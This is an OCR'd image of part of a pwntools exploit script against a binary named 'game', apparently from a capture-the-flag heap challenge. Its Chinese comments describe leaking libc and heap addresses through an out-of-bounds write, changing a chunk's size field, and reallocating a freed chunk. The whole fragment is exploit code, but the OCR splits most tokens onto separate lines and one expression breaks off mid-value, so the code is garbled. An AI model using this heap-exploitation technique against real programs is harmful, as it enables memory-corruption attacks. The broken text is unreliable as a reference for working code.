
def
dbg
(
)
:
    gdb
.
attach
(
p
)
    pause
(
)
p 
=
 process
(
'./game'
)
elf 
=
 ELF
(
"./game"
)
libc 
=
ELF
(
"libc-2.27.so"
)
# 利用越界泄露libc和堆地址
init
(
0x10
,
0x10
)
create
(
6
,
0x3F0
,
'E4L4'
)
right
(
6
)
# 修改size
right
(
6
)
for
 i 
in
range
(
10
)
:
    down
(
0x6
)
create
(
0x99
,
0x3F0
,
'\x00'
*
0x1F8
+
 p64
(
0x
free
(
6
)
# 0x400的chunk
create
(
1
,
0x380
,
'\xA0'
)
# 申请回来拿libc
show
(
)